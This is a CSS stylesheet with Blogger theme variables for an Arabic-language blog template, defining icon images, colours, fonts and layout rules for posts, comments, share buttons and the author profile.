.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
